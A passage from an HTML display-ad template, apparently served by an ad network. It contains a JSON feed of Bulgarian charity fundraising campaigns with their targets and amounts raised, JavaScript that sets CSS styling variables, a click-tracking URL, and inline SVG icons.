        feed: '[{"key":"271_7726","id":"7726","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vilislav\/ea-62dd5282319c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7726.jpg?t=1769653990","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0438\u043b\u0438\u0441\u043b\u0430\u0432","description":"2026-02-08","brand":"1878","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"61867.43","raw_price":"61867.431173","original_price":"60000.00","raw_original_price":"60000"},{"key":"271_8584","id":"8584","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-plamen\/ea-fd174b670e83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8584.jpg?t=1769653994","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043b\u0430\u043c\u0435\u043d","description":"2026-03-25","brand":"91","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3854.76","raw_price":"3854.7605","original_price":"9500.00","raw_original_price":"9500"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1769654045","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-02-15","brand":"602","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"18902.48","raw_price":"18902.475762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_5281","id":"5281","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-tedi-v-bitkata-i-s-raka\/ea-f092466c13bf","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5281.jpg?t=1769653999","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0422\u0435\u0434\u0438 \u0432 \u0431\u0438\u0442\u043a\u0430\u0442\u0430 \u0439 \u0441 \u0440\u0430\u043a\u0430!","description":"2026-11-28","brand":"96","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2909.98","raw_price":"2909.98","original_price":"16300.00","raw_original_price":"16300"},{"key":"271_914","id":"914","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-stanimir\/ea-d9041cfd3f7d","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/914.jpg?t=1769481148","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440","description":"2026-03-01","brand":"262","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13374.68","raw_price":"13374.678567207","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_1120","id":"1120","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vanya\/ea-cb660499b757","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1120.jpg?t=1769094687","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0430\u043d\u044f","description":"2026-01-31","brand":"1244","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"71483.78","raw_price":"71483.776094599","original_price":"255646.00","raw_original_price":"255646"},{"key":"271_10920","id":"10920","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-jivot-na-nikola\/ea-ef6d77aa4cba","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10920.jpg?t=1769049068","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u041d\u0438\u043a\u043e\u043b\u0430","description":"2026-02-15","brand":"3665","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"160997.86","raw_price":"160997.860348","original_price":"267000.00","raw_original_price":"267000"},{"key":"271_490","id":"490","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podari-zivot-na-bebe-bozidar\/ea-451727aeff90","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/490.jpg?t=1769481069","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0438 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0431\u0435\u0431\u0435 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-09-11","brand":"6930","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"183016.94","raw_price":"183016.94275953","original_price":"198744.00","raw_original_price":"198744"},{"key":"271_1693","id":"1693","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkiq-slavi\/ea-9c5228fde841","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1693.jpg?t=1769654039","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0438\u044f \u0421\u043b\u0430\u0432\u0438","description":"2026-07-31","brand":"29","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"882.43","raw_price":"882.43","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_10007","id":"10007","url":"https:\/\/pavelandreev.org\/bg\/campaign\/krachki-nadejhda-za-musa\/ea-6bc6793ef8da","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10007.jpg?t=1769308289","additional_image":"","title":"\u041a\u0440\u0430\u0447\u043a\u0438 \u043d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0443\u0441\u0430","description":"2026-04-30","brand":"318","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7317.03","raw_price":"7317.02911","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1769654026","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"29","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"986.88","raw_price":"986.88","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_723","id":"723","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-se-obedinim-i-da-dadem-shans-za-jivot-na-yuli\/ea-5321542838d7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/723.jpg?t=1769654008","additional_image":"","title":"\u0414\u0430 \u0441\u0435 \u043e\u0431\u0435\u0434\u0438\u043d\u0438\u043c \u0438 \u0434\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u042e\u043b\u0438!!!","description":"2026-02-05","brand":"410","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"34383.62","raw_price":"34383.622385295","original_price":"61355.00","raw_original_price":"61355"},{"key":"271_5219","id":"5219","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zov-za-pomosht-za-gencho-genchev\/ea-69b39bd0c293","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5219.jpg?t=1769654055","additional_image":"","title":"\u0417\u043e\u0432 \u0437\u0430 \u043f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0413\u0435\u043d\u0447\u043e \u0413\u0435\u043d\u0447\u0435\u0432","description":"2026-05-31","brand":"106","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9901.90","raw_price":"9901.9","original_price":"52000.00","raw_original_price":"52000"},{"key":"271_811","id":"811","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-andrey\/ea-801ca1eaca97","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/811.jpg?t=1769653984","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0434\u0440\u0435\u0439","description":"2026-12-31","brand":"74","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9975.48","raw_price":"9975.4782324128","original_price":"9970.00","raw_original_price":"9970"},{"key":"271_2740","id":"2740","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-bojidar\/ea-13adf9c27049","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2740.jpg?t=1769653894","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-06-24","brand":"1348","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"42954.77","raw_price":"42954.772006","original_price":"70000.00","raw_original_price":"70000"},{"key":"271_10691","id":"10691","url":"https:\/\/pavelandreev.org\/bg\/campaign\/sama-s-dve-deca-i-nadejda-koqto-ne-iskam-da-ugasne\/ea-7b17b7c8610a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10691.jpg?t=1769654030","additional_image":"","title":"\u0421\u0430\u043c\u0430. \u0421 \u0434\u0432\u0435 \u0434\u0435\u0446\u0430. \u0418 \u0441 \u043d\u0430\u0434\u0435\u0436\u0434\u0430, \u043a\u043e\u044f\u0442\u043e \u043d\u0435 \u0438\u0441\u043a\u0430\u043c \u0434\u0430 \u0443\u0433\u0430\u0441\u043d\u0435.","description":"2026-02-28","brand":"161","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13914.17","raw_price":"13914.174","original_price":"28280.00","raw_original_price":"28280"},{"key":"271_2597","id":"2597","url":"https:\/\/pavelandreev.org\/bg\/campaign\/palnocenen-jivot-za-dimi\/ea-51809ead5aa7","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2597.jpg?t=1769049152","additional_image":"","title":"\u041f\u044a\u043b\u043d\u043e\u0446\u0435\u043d\u0435\u043d \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u0414\u0438\u043c\u0438","description":"2026-02-17","brand":"455","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31404.44","raw_price":"31404.442262","original_price":"33600.00","raw_original_price":"33600"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1769394722","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-02-24","brand":"2872","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"90940.00","raw_price":"90939.997","original_price":"90000.00","raw_original_price":"90000"},{"key":"271_11025","id":"11025","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-aksaycho-speshno\/ea-564416bf9f4a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11025.jpg?t=1769049096","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0410\u043a\u0441\u0430\u0439\u0447\u043e \u0421\u043f\u0435\u0448\u043d\u043e","description":"2026-02-15","brand":"3223","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"117753.94","raw_price":"117753.940696","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_3583","id":"3583","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-maika-mi-gabriela\/ea-ef1ef38ee85c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3583.jpg?t=1769654035","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u043c\u0430\u0439\u043a\u0430 \u043c\u0438 \u0413\u0430\u0431\u0440\u0438\u0435\u043b\u0430","description":"2026-03-31","brand":"2693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"86633.72","raw_price":"86633.718814","original_price":"200000.00","raw_original_price":"200000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
